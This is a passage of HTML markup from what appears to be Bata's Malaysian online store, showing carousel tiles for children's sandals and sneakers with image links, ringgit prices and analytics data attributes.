        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_1616060">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_1616060"
        data-analytics-product-id="521D_2019_1616060"
        href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html"
        aria-labelledby="brand-521D_2019_1616060 product-521D_2019_1616060-name product-521D_2019_1616060-price">
        <div class="cc-tile-product-name" id="product-521D_2019_1616060-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2019_1616060-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_1616060" href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_1616060"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2019_1616060"
    data-dimension1="521D_021610602480K"
    data-dimension2="1616060"
    data-dimension3="521D_2019_1616060"
    data-price="59.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Boys_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_021610602480K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4316081">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" aria-label="BATA KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4316081">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4316081"
        data-analytics-product-id="521D_2024_4316081"
        href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html"
        aria-labelledby="brand-521D_2024_4316081 product-521D_2024_4316081-name product-521D_2024_4316081-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4316081-name">
            BATA KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_4316081-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4316081"
    data-name="BATA KIDS SANDALS"
    data-id="521D_2024_4316081"
    data-dimension1="521D_014310812480K"
    data-dimension2="4316081"
    data-dimension3="521D_2024_4316081"
    data-price="39.99"
    data-brand="BATA"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Discover the perfect blend of comfort and style with BATA Kids Sandals, designed for adventurous little feet! These summer-ready sandals are crafted from durable PU synthetic upper and feature a lightweight PVC outsole, ensuring all-day support during outdoor play. With an unlined interior for breathability, your kids can enjoy their summer activities without discomfort. Ideal for boys who love to explore, these sandals are a must-have for every young adventurer!"
    data-producturl="https://www.bata.com/my/bata-kids-sandals-521D_014310812480K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_4289155">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_4289155" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_4289155">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_4289155"
        data-analytics-product-id="521D_2022_4289155"
        href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html"
        aria-labelledby="brand-521D_2022_4289155 product-521D_2022_4289155-name product-521D_2022_4289155-price">
        <div class="cc-tile-product-name" id="product-521D_2022_4289155-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_4289155-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_4289155" href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_4289155"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2022_4289155"
    data-dimension1="521D_064281553701K"
    data-dimension2="4289155"
    data-dimension3="521D_2022_4289155"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064281553701K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_4426241">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_4426241" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_4426241">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_4426241"
        data-analytics-product-id="521D_2019_4426241"
        href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html"
        aria-labelledby="brand-521D_2019_4426241 product-521D_2019_4426241-name product-521D_2019_4426241-price">
        <div class="cc-tile-product-name" id="product-521D_2019_4426241-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2019_4426241-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_4426241" href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

